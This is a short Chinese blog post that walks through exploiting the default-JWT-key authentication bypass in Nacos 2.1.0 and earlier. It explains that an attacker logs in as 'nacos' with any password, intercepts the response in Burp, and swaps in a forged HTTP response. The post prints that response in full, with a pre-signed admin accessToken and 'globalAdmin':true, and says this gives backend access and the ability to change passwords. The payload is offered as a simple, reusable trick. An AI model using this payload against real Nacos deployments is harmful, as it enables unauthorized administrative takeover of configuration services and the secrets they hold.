【技巧分享】Nacos未经授权的登录漏洞-任意密码直接登录后台

文章目录

- 前言

- 一、nacos简介

- 二、漏洞复现

- 总结

前言

碰到个很有意思的系统,Nacos。通过查找资料,发现Nacos <= 2.1.0 版本都存在这个漏洞。

漏洞描述:Nacos中发现影响Nacos <= 2.1.0的问题,Nacos用户使用默认JWT密钥导致未授权访问漏洞。通过该漏洞,攻击者可以绕过用户名密码认证,直接登录Nacos用户。

网上很多复现文章都过于复杂和繁琐,作为渗透懒人,能成功利用就行了,过程肯定是越简单越好,所以我自己琢磨了一下,参考了国外网站里的大佬的漏洞思路,总结成了今天的复现paylaod。我分享的这个办法非常非常简单,只需要输入用户名nacos,密码随便乱填一个,然后bp抓包改一个响应包就行了。

一、nacos简介

Nacos 这个名字,它的音标为 /nɑ:kəʊs/。这个名字不是一个标准的单词,而是以下单词的首字母缩写:

Name and Config Service

从命名中也可以看出 Nacos 的功能了。阿里为 SpringCloud 贡献了一个子项目,叫做 SpringCloud Alibaba,其中包括了微服务开发中的几个基础组件,Nacos 就是此项目中的一项技术。负责服务注册与发现,还有分布式配置。

二、漏洞复现



1、在一次授权的测试里,发现了这样的页面。



2、第二步,输入用户名与密码,用户名nacos,密码随意,用bp抓包。





3、拦截响应包。

4、将响应包的内容进行修改,替换成下面👇🏻

HTTP/1.1 200

Date: Thu, 10 Nov 2022 01:27:16 GMT

Content-Type: application/json

Content-Length: 13

Connection: close

Vary: Origin

Vary: Access-Control-Request-Method

Vary: Access-Control-Request-Headers

Content-Security-Policy: script-src 'self'

Server: elb{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxODEyMzY5N30.nyooAL4OMdiByXocu8kL1ooXd1IeKj6wQZwIH8nmcNA","tokenTtl":18000,"globalAdmin":true}

5、Forward一路放包,直接进nacos后台!还可以直接修改密码。

总结

后面发现更多简单并且有意思的payload我也会分享。有哪里不懂的私信或者留言问我,👏🏻。

文章原创,欢迎转载,请注明文章出处: 【技巧分享】Nacos未经授权的登录漏洞-任意密码直接登录后台.。百度和各类采集站皆不可信,搜索请谨慎鉴别。技术类文章一般都有时效性,本人习惯不定期对自己的博文进行修正和更新,因此请访问出处以查看本文的最新版本。